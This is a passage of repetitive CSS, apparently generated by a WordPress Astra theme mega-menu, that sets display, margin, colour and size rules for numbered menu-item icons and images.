svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 